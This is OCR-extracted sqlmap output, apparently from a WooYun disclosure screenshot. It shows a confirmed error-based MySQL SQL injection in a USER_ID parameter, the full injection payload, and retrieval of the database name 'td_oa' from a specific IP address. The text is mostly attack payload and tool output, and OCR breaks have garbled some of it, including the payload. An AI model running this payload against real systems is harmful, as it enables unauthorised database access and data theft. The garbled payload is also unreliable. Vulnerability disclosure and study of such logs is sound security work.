 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: USER_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT 9859 FROM(SELECT COUNT(*),CON
CAT(0x7169726871,(SELECT (CASE WHEN (9859=9859) THEN 1 ELSE 0 END)),0x7172706871
 FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- hKjO
---
[12:12:04] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:12:04] [INFO] testing MySQL
[12:12:04] [WARNING] reflective value(s) found and filtering out
[12:12:07] [INFO] confirming MySQL
[12:12:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[12:12:08] [INFO] fetching current database
[12:12:08] [INFO] retrieved: td_oa
current database:    'td_oa'
[12:12:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/61.153.22.153'
KALI LINU
"the quieter you become, the more you are able to
www.wooyun.org